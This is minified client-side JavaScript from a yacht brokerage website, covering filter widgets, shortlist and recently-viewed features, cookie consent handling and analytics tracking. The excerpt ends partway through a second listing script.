e=document.querySelectorAll(".kentico-form");e&&e.forEach((e=>{e.addEventListener("submit",(e=>{window.kentico.updatableFormHelper.submitForm(e)}))}))};class kt{constructor(e){if(this.elem=e,this.notificationLifetimeHours=e.dataset.notificationLifetimeHours,this.notifications=document.querySelectorAll("[data-notification]"),this.notifications.length>0)for(let e=0;e<this.notifications.length;e++){this.notifications[e].querySelector("[data-notification-close]").addEventListener("click",(e=>{this.handleNotificationClosed(e)}))}}handleNotificationClosed(e){const t=e.target.closest("[data-notification]");t.remove();const s=60*this.notificationLifetimeHours*60,i=new Date,n=i.getTime()+1e3*s;i.setTime(n);let o=this.getCookie("read-notifications");null===o?o=t.dataset.notification:o+="|"+t.dataset.notification,document.cookie=`read-notifications=${o};path=/;expires=${i.toUTCString()}}`}getCookie=e=>{const t=document.cookie.split("; ");for(let s=0;s<t.length;s++){const i=t[s],[n,o]=i.split("=");if(n.trim()===e)return decodeURIComponent(o)}return null}}const Ct="data-recently-viewed",qt=new e("Recently Viewed");class At{constructor(e,t){this.elem=e,this.data=t,this.updateElement()}updateElement(){const e=this.elem.querySelector("a").className.replace(/\banimate-in\b/g,"").trim(),t=this.getPodSize(),s=this.elem.querySelector(".a-link__text").textContent,i=s&&s.length>0?s:this.data.linkText,n=this.elem.querySelector(".content-pod__cont").className,{imgSrcSet:o,imgSizes:a}=this.getSrcSetAndSizes(t);this.elem.innerHTML=`\n      <a href="${this.data.url}" class="${e}">\n          <img srcset="${o}"\n               src="${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80"\n               alt="" decoding="async" class="media-fit content-pod__img" sizes="${a}" loading="lazy">\n          <div class="${n}">\n            <div class="content-pod__cont-inner">\n              <div class="content-pod__info">\n                <span>${this.data.subTitle}</span>\n              </div>\n              <h2 class="content-pod__title">${this.data.title}</h2>\n              <span class="a-link a-link--inherit">\n                <span class="a-link__text">${i}</span>\n                <svg class="a-link__icon">\n                  <use href="#svg-arrow-right"></use>\n                </svg>\n              </span>\n            </div>        \n          </div>\n      </a>`}getSrcSetAndSizes(e){let t="",s="";switch(e){case"FullWidth":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w,\n          ${this.data.image}?ext=.jpg&height=3840&mode=crop&format=webp&quality=80 3840w`,s="100vw";break;case"Double":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w`,s="(max-width:1200px) 100vw, 50vw";break;default:t=`\n          ${this.data.image}?ext=.jpg&height=200&mode=crop&format=webp&quality=80 200w,\n          ${this.data.image}?ext=.jpg&height=300&mode=crop&format=webp&quality=80 300w,\n          ${this.data.image}?ext=.jpg&height=480&mode=crop&format=webp&quality=80 480w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w`,s="(max-width:1200px) 50vw, 25vw"}return{imgSrcSet:t,imgSizes:s}}getPodSize(){return this.elem.classList.contains("content-pod--fw")?"FullWidth":this.elem.classList.contains("content-pod--double")?"Double":"Default"}}const Tt=function(e,t){t.length>0&&st(`/content-api/recently-viewed/${e}`,"GET",qt).then((function(e){const s=[];for(let i=0;i<t.length;i++)e.length>i&&s.push(new At(t[i],e[i]));return s}))};var xt=class{setupBanner(){this.banner=document.querySelector("#cookiebanner"),this.banner?("TEST"===this.banner.childNodes[0].innerText&&this.banner.removeChild(this.banner.childNodes[0]),this.notificationsContainer=document.querySelector("[data-notifications]"),this.notificationsContainer||console.error("Notifications container not found"),this.notificationsContainer.prepend(this.banner),this.banner.style.display="flex",this.acceptButton=this.banner.querySelector("[data-cookie-acceptance]"),this.acceptButton?(this.acceptButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitConsent()})),this.declineButton=this.banner.querySelector("[data-cookie-decline]"),this.declineButton?this.declineButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitDecline()})):console.error("Cookiebot decline button not found")):console.error("Cookiebot accept button not found")):console.error("Cookiebot banner not found")}};const Ft=function(e,t,s){e&&e.addEventListener("submit",(function(i){e.validator.validateForm().then((function(e){const i=s||e.get("Form.EnquiryType");k(e,i,t)}))}))},_t="pill--active",Bt="pill-panel--visible";class It extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.value=this.getAttribute("value"),this.assetVersion=this.getAttribute("asset-version")||"4",this.render(),this.popoverOpen=!1,this.eventDebouncer=new r("resize","debounced-resize",window)}connectedCallback(){this.addEventListener("pill-select",this.onSelect),this.eventDebouncer.subscribe(this.onResize.bind(this)),this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),document.addEventListener("click",(e=>this.onClick.bind(this)(e)))}onClick(e){this.popoverOpen&&!this.contains(e.target)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1)}disconnectedCallback(){this.removeEventListener("pill-select",this.onSelect),document.removeEventListener("click",(e=>this.onClick.bind(this)(e)))}onResize(){this.popoverOpen&&this.positionPanel()}positionPanel(){const e=this.btn.getBoundingClientRect();this.panel.style.top=Math.round(window.scrollY+e.bottom)+20+"px",this.panel.style.left=Math.round(window.scrollX+e.left)+"px";const t=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),s=this.panel.getBoundingClientRect().width,i=Math.round(window.scrollX+e.left)+s,n=Math.round(window.scrollX+e.left),o=i-t;o>0&&(this.panel.style.left=n-o+"px"),s>t?(this.panel.style.left=window.scrollX+"px",this.panel.style.width=t+"px"):this.panel.style.width="auto"}onSelect(e){const t=e?.detail?.value??"";this.value=t;const s=e?.detail?.label??"";this.dispatchEvent(new CustomEvent("pill-changed",{bubbles:!0,detail:{value:this.value}})),this.panel.classList.contains(Bt)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1),this.valueSetLabel=t?s||(""===t?this.getAttribute("label")||"":this.stringFormat(this.getAttribute("format")||"",t)):this.getAttribute("default-label"),this.render();const i=this.closest("form");i&&i.requestSubmit()}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}closeBtn(){return`<button aria-label="${this.getAttribute("close-label")}" class="pill-clear" data-btn-clear type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></svg></button>`}render(){const e=this.getAttribute("label")||"",t=this.value?this.closeBtn():"";this.shadowRoot.innerHTML=`\n    <link rel="stylesheet" href="/web/css/partials/components/controls/pill-filter-pill.css?v=${this.assetVersion}">\n      <div class="pill-wrap">\n        <button data-pill type='button' class='pill ${this.value?"pill--has-value":""}'>\n          <span class='pill__label'>${this.valueSetLabel?this.valueSetLabel:e}</span>\n        </button>\n        ${t}\n      </div>\n\n      <div data-panel class='pill-panel'>\n        <slot></slot>\n      </div>\n    `,this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),this.panel.addEventListener("toggle",(()=>{this.panel.matches(":popover-open")||(this.popoverOpen=!1,this.btn.classList.remove(_t))}));const s=()=>{const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-cleared",{bubbles:!1,composed:!1}))};this.btn.onclick=()=>{this.popoverOpen?(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1):(this.panel.classList.add(Bt),this.btn.classList.add(_t),this.popoverOpen=!0,this.panel.style.inset="auto auto auto auto",this.positionPanel());const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-toggled",{detail:{state:this.popoverOpen},bubbles:!1,composed:!1}))},this.clearBtn=this.shadowRoot.querySelector("[data-btn-clear]"),this.clearBtn&&(this.clearBtn.onclick=s)}}class Dt extends HTMLElement{connectedCallback(){this.input=this.querySelector("input[type=hidden]"),this.btns=this.querySelectorAll("button"),this.btns.forEach((e=>{e.addEventListener("click",this.onClick.bind(this))})),this.setActiveButton(),this.addEventListener("pill-filter-cleared",this.onCleared)}disconnectedCallback(){this.btns.forEach((e=>{e.removeEventListener("click",this.onClick.bind(this))})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0})),this.setActiveButton()}onClick(e){const t=e.currentTarget,s=t.dataset.value;this.input.value=s;let i=t.textContent?.trim()||s;const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,i)),this.setActiveButton(),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}setActiveButton(){const e=this.querySelectorAll("button");for(const t of e)t.classList.toggle("pill-filter__select-btn--pressed",t.dataset.value===this.input.value)}}class Mt extends HTMLElement{static get observedAttributes(){return["placeholder"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector("input")}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.input&&this.input.addEventListener("keydown",this.onKeydown.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.input&&this.input.removeEventListener("keydown",this.onKeydown.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input");this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:t.value},bubbles:!0,composed:!0}))};onKeydown=e=>{"Enter"===e.key&&(e.preventDefault(),this.onClick(e))}}class Pt extends HTMLElement{static get observedAttributes(){return["label"]}connectedCallback(){this.setupEventListeners()}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.addEventListener("click",this.onClick.bind(this)),t&&(t.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("input",this.onChange.bind(this))),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.querySelector("input").value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}cleanupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.removeEventListener("click",this.onClick.bind(this)),t&&(t.removeEventListener("keydown",this.onKeydown.bind(this)),t.removeEventListener("input",this.onChange.bind(this)))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}onClick=e=>{const t=this.querySelector("input");let s=t?.value||"";const i=this.getAttribute("label-format");i&&(s=this.stringFormat(i,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:s},bubbles:!0,composed:!0}))};onKeydown=e=>{const t=["Backspace","Delete","ArrowLeft","ArrowRight","Tab","Enter","Escape","Home","End"];if(t.includes(e.key)||/^[0-9]$/.test(e.key))return"Enter"===e.key&&(e.preventDefault(),this.onClick(e)),void(this.querySelector("input").value.length>=3&&!t.includes(e.key)&&e.preventDefault());e.preventDefault()};onChange=e=>{const t=e.target.value;t.length>2?this.querySelector("input").style.width=12*t.length+"px":this.querySelector("input").style.width="20px"}}class Ht extends HTMLElement{connectedCallback(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("input[data-range-min]"),t=this.querySelector("input[data-range-max]");e.value="",t.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input[data-range-min]"),s=this.querySelector("input[data-range-max]");let i=(t?.value||"")+" - "+(s?.value||"");const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,t?.value||"",s?.value||""));let o="";(t.value||s.value)&&(o=t.value+"|"+s.value),this.dispatchEvent(new CustomEvent("pill-select",{detail:{label:i,value:o},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}class Ot extends HTMLElement{static get observedAttributes(){return["label","name"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector('input[type="hidden"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.addEventListener("click",this._onClick.bind(this))})),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.removeEventListener("click",this._onClick)})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}_onClick=e=>{const t=e.currentTarget,s=t.dataset.value;this.input.value=s;const i=t.innerText;null!=s&&this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}}class $t extends HTMLElement{connectedCallback(){const e=this.getAttribute("from-name")||"FromDate",t=this.getAttribute("to-name")||"ToDate",s=this.getAttribute("date-from")||"",i=this.getAttribute("date-to")||"";this.innerHTML=`\n      <div class="pill-filter-date" data-dates data-range-picker data-inline>\n          <input name='${e}' value='${s}' type="hidden" data-start>\n          <input name='${t}' value='${i}' type="hidden" data-end>\n          <input readonly="readonly" type="text" data-display />\n      </div>\n    `,this.addEventListener("pill-filter-toggled",this.onToggle),this.addEventListener("pill-filter-cleared",this.onCleared),document.addEventListener("script-loaded",this.onScriptLoaded.bind(this))}onScriptLoaded(e){e.detail&&"[data-dates]"===e.detail.query&&(document.removeEventListener("script-loaded",this.onScriptLoaded.bind(this)),this.isScriptLoaded=!0,this.setupEventListeners())}disconnectedCallback(){this.removeEventListener("pill-filter-toggled",this.onToggle),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e.value="",t.value="",s.value="",this.isScriptLoaded&&s._flatpickr.clear();this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onToggle=e=>{this.isScriptLoaded||document.dispatchEvent(new Event("recheck-script"))};setupEventListeners(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e&&t?s.addEventListener("change",(()=>{if(e.value&&t.value){const s=`${t.value} to ${e.value}`;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:s},bubbles:!0,composed:!0}))}})):console.error("Required date inputs not found")}}class Yt extends HTMLElement{connectedCallback(){this.setupEventListeners(),this.inputs=this.querySelectorAll('input[type="checkbox"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked=!1;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{let t="",s=0;for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked&&(t+=(t?",":"")+this.inputs[e].value,s++);let i="";const n=this.getAttribute("label-format");n&&s>0&&(i=this.stringFormat(n,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t,label:i},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}const Rt=new e("Application");Rt.log("Loading svg sprite sheet."),function(){const e=document.querySelectorAll(".svg-symbols");for(const t of e){new i(t).load()}}(),Rt.log("Loading media files."),de(document),function(e){const t=e.querySelectorAll("[data-hover-video]");e===document&&document.addEventListener("burgess:yachts-updated",(e=>[...e.target.querySelectorAll("[data-hover-video]")].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e))))),[...t].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e)))}(document),[...document.querySelectorAll("[data-video-type]")].map((e=>new ke(e))),function(e){[...e.querySelectorAll("[data-gallery]")].map((e=>new De(e)))}(document),function(e){[...e.querySelectorAll("[data-deck-gallery]")].map((e=>new Pe(e)))}(document),Rt.log("Setting up datalayer tracking."),function(){const e=document.querySelectorAll("[data-g-listener]");for(const t of e)a(t)}(),function(){const e=document.querySelector("[data-cpv]");e&&function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),fetch("/content-api/activity/custompageview",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})}(e)}(),document.addEventListener("click",(function(e){const t=e.target;t?.matches("[data-byg]")&&Re(t)}),!0),document.querySelectorAll("[data-dyp]").forEach((e=>{e.addEventListener("click",(function(){Ue(e)}))}),!0),function(){const e=document.querySelector("[data-cpv]");y(e?{page_type:`BurgessYachts.${e.dataset.type}`,user_id:f.userId,user_type:f.userType,yacht_name:e.dataset.details}:{page_type:f.pageType,user_id:f.userId,user_type:f.userType})}(),function(){const e=document.querySelector("[data-enquiry-form]");Ft(e,"enquiry form");const t=document.querySelector("[data-for-sale-form]");Ft(t,"for sale yacht form","100000001");const s=document.querySelector("[data-contact-member]");Ft(s,"enquiry form for team member","100000011");const i=document.querySelector("[data-sold-yacht-form]");Ft(i,"contact broker form on sell a yacht page","100000002");const n=document.querySelector("[data-berth-form]");Ft(n,"buy a berth form","100000013");const o=document.querySelector("[data-vacancy-form]");o&&o.addEventListener("submit",(function(e){o.validator.validateForm().then((function(e){!function(e){y({event:"form_submission",role:document.querySelector("h1.enq-form__title")?.innerText,location:document.querySelector(".enq-form__subtitle")?.innerText,tracking_id:e.get("Form.WebTrackingId")})}(e)}))}))}(),Rt.log("Loading navigation."),function(){const e=document.querySelectorAll("[data-offcanvas]"),t=[];for(const s of e)t.push(new _(s))}(),function(e=document){const t=e.querySelectorAll("[data-dialog]");t.length>0&&function(){if("function"!=typeof HTMLDialogElement){const e=document.createElement("script");e.async=!0,e.src="/web/scripts/dialog.js",document.body.appendChild(e);const t=document.createElement("link");t.rel="stylesheet",t.href="/web/css/dialog.css",document.head.appendChild(t)}}(),document.addEventListener("burgess:yachts-updated",(()=>{[...document.querySelectorAll("[data-dialog]")].filter((e=>!e.hasAttribute(B))).map((e=>new I(e)))})),[...t].map((e=>new I(e)))}(),function(){const e=document.querySelector("[data-search-dialog]");if(e)new O(e)}(),function(){const e=document.querySelector(".n-letter__form"),t=document.querySelector("[data-newsletter-dialog]");if(e&&t)new Ce(e,t)}(),function(e){[...e.querySelectorAll("[data-tabs]")].map((e=>new et(e)))}(document),function(e){[...e.querySelectorAll(".accordion")].map((e=>new tt(e)))}(document),function(e){const t=e.querySelectorAll("[data-resize-select]");t.forEach((e=>{rt(e),e.addEventListener("change",(function(){rt(e)}))})),V().then((function(){t.forEach((e=>{rt(e)}))}))}(document),function(e){const t=[],s=e.querySelectorAll("[data-copy]");for(const e of s)t.push(new Lt(e))}(document),Rt.log("Loading widget scripts."),Fe(document),function(e){const t=e.querySelectorAll("[data-scroll-to]"),s=[];for(let e=0,i=t.length;e<i;e++)s.push(new Be(t[e]))}(document),function(e){[...e.querySelectorAll("[data-team-search]")].map((e=>new Oe(e)))}(document),function(e){[...e.querySelectorAll("[data-team-filter]")].map((e=>new Et(e)))}(document),function(e){[...e.querySelectorAll("[data-read-more]")].map((e=>new bt(e)))}(document),Rt.log("Display below the fold sections."),Z(),function(e){[...e.querySelectorAll("[data-multi-select]")].map((e=>new lt(e)))}(document),Rt.log("Loading yacht comparison."),function(){const e=document.querySelector("[data-yacht-comparison]");if(e)new Qe(e)}(),function(){const e=document.querySelector("[data-yacht-enquiry]");if(e)return new nt(e)}()&&Rt.log("Loading yacht page functionality."),window.shortList=new class{constructor(){this.items=[],this.setButtons(),this.refresh(),this.setupEvents(),this.working=!1,this.clickSetup=!1,document.addEventListener("burgess:yachts-updated",(()=>{this.setButtons(),this.refresh(),this.setupEvents()}))}setButtons(){this.buttons=document.querySelectorAll("[data-shortlist-charter-yacht], [data-shortlist-broker-yacht], [data-shortlist-berth]")}setupEvents(){this.clickSetup||(document.addEventListener("click",(e=>this.onclick(e))),this.clickSetup=!0),this.yachtComparison||(this.yachtComparison=document.querySelector("[data-comparison-inner]"),this.yachtComparison&&this.yachtComparison.addEventListener("click",(e=>this.onclick(e))))}onclick(e){this.working||(e.target.dataset.shortlistBrokerYacht&&(this.working=!0,this.toggleBrokerYacht(e.target)),e.target.dataset.shortlistCharterYacht&&(this.working=!0,this.toggleCharterYacht(e.target)),e.target.dataset.shortlistBerth&&(this.working=!0,this.toggleBerth(e.target)))}itemExists(e,t){if(0===this.items.length)return null;const s=this.items.find((s=>s.yachtGuid===e&&s.type===t));return s||null}toggleBrokerYacht(e){const t=e.dataset.shortlistBrokerYacht;this.handleButton(e,{yachtGuid:t,type:vt})}toggleCharterYacht(e){const t=e.dataset.shortlistCharterYacht;this.handleButton(e,{yachtGuid:t,type:gt})}toggleBerth(e){const t=e.dataset.shortlistBerth;this.handleButton(e,{yachtGuid:t,type:ft})}handleButton(e,t){let s;this.itemExists(t.yachtGuid,t.type)?(s=function(e){return w(!1,e.yachtGuid,pt(e.type)),fetch(`/content-api/shortlist/${e.yachtGuid}/${e.type}`,{method:"Delete"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)):(s=function(e){return w(!0,e.yachtGuid,pt(e.type)),fetch("/content-api/shortlist",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)),s.then((()=>{this.refresh(),this.working=!1}))}refresh(){document.documentElement.dataset.userId.length>0?st("/content-api/shortlist/all","get",mt).catch((()=>Promise.resolve([]))).then((e=>{this.items=e,this.setButtonsActiveClass()})):(this.items=[],this.setButtonsActiveClass())}setButtonsActiveClass(){for(const e of this.buttons)e.classList.remove(yt);if(this.items&&this.items.length>0)for(const e of this.items){let t;switch(e.type){case vt:t=document.querySelectorAll(`[data-shortlist-broker-yacht="${e.yachtGuid}"]`);break;case gt:t=document.querySelectorAll(`[data-shortlist-charter-yacht="${e.yachtGuid}"]`);break;case ft:t=document.querySelectorAll(`[data-shortlist-berth="${e.yachtGuid}"]`)}for(const e of t)e.classList.add(yt)}}},Rt.log("load additional libraries."),function(){const e=document.querySelectorAll("[data-script-load]");for(const t of e)se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type),document.addEventListener("recheck-script",(e=>{se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type)}),{passive:!0})}(),Rt.log("load pagination."),function(){const e=document.querySelectorAll("[data-list-paging]"),t=[];for(let s=0;s<e.length;s++)t.push(new ct(e[s]))}(),Rt.log("load notifications."),function(){const e=document.querySelector("[data-notifications]");if(e)new kt(e)}(),Rt.log("load recently viewed."),function(){const e=document.querySelectorAll(`[${Ct}="yachts"]`);Tt("yachts",e);const t=document.querySelectorAll(`[${Ct}="destinations"]`);Tt("destinations",t);const s=document.querySelectorAll(`[${Ct}="articles"]`);Tt("articles",s)}(),Rt.log("loaded cookiebot manager."),window.CookiebotManager=new xt,Rt.log("add kentico submit event handlers"),St(),customElements.define("pill-filter",It),customElements.define("pill-filter-select",Dt),customElements.define("pill-filter-text",Mt),customElements.define("pill-filter-number",Pt),customElements.define("pill-filter-range",Ht),customElements.define("pill-filter-category",Ot),customElements.define("pill-filter-date",$t),customElements.define("pill-filter-multi-select",Yt),Rt.log("Initialisation completed.")}()}();

--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/yacht-listing.js?v=h1HdFNPBiN5EvOFWjmJJ7Udh7RS1dQ8K6-aaQzlFKT4
body_size: 3672
content:
!function(){"use strict";const t=function(t){const e=`/content-api/search-alert/save?${t.toString()}`;return fetch(e,{method:"get"}).then((t=>t.text())).then((t=>t.replace(/['"]+/g,"")))},e="body-lock",s=document.querySelectorAll("body, html");class i{constructor(t){this.elem=t,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(t=>{t.stopPropagation();const e=this.elem.getBoundingClientRect();e.top<=t.clientY&&t.clientY<=e.top+e.height&&e.left<=t.clientX&&t.clientX<=e.left+e.width&&t.stopPropagation()})),this.elem.addEventListener("cancel",(t=>{t.preventDefault(),this.close()}));for(const t of this.openers)t.setAttribute("aria-controls",this.elem.id),t.addEventListener("click",(t=>{t.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(t=>{this.elem.open&&this.elem.id!==t.target.dataset.dialogOpen&&this.close()}))}open(){document.body.classList.contains(e)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(e),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0"))),this.elem.showModal()}close(){this.elem.close(),((t=500)=>{for(const t of s)t.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(e)){document.body.classList.remove(e);const t=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(t||"0"),left:0,behavior:"auto"})}for(const t of s)t.style.removeProperty("scroll-behavior")}),t)})(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}window.dataLayer=window.dataLayer||[];const n=window.dataLayer,r=(document.documentElement.dataset,function(t){console.info("pushing to dataLayer",t),n.push(t)}),o=function(t){r({event:"list_sort",options:t})},a=function(t){const e={};t.forEach(((t,s)=>{Reflect.has(e,s)?(Array.isArray(e[s])||(e[s]=[e[s]]),e[s].push(t)):e[s]=t})),r({event:"list_filter",filters:[e]})};class l{constructor(t,e){this.elem=t,this.listing=e,this.form=t.querySelector("[data-filter-form]"),this.priceLabelControl=t.querySelector("[data-price-label]"),this.priceLabelControl&&(this.priceLabel=this.priceLabelControl.innerHTML),this.filterCountControl=document.querySelector("[data-filter-count]"),this.filterCountControl&&(this.filterText=this.filterCountControl.innerHTML),this.currencyControl=t.querySelector("[data-filter-currency]"),this.sortControl=t.querySelector("[data-filter-sort]");const s=document.getElementById("dialog:save-alert");s&&(this.saveSearchDialog=new i(s)),this.setCurrencyLabel(),this.setupEvents(),this.setFilterCount()}setupEvents(){if(this.currencyControl&&this.currencyControl.addEventListener("change",(t=>{this.currencyChange(),this.setCurrencyLabel()})),this.sortControl&&this.sortControl.addEventListener("change",(t=>{this.sortChange()})),this.form){this.form.addEventListener("submit",(t=>{t.submitter!==this.form&&t.submitter.formAction!==this.form.action||(t.preventDefault(),this.form.validator?this.form.validator.validateForm().then((()=>{this.submitForm()})).catch((function(t,e){})):this.submitForm())})),this.form.addEventListener("reset",(t=>{t.preventDefault();const e=this.form.querySelectorAll('[type="text"],[type="number"],select');for(const t of e)t.value="";const s=this.form.querySelectorAll('[type="checkbox"]');for(const t of s)t.checked=!1}));const 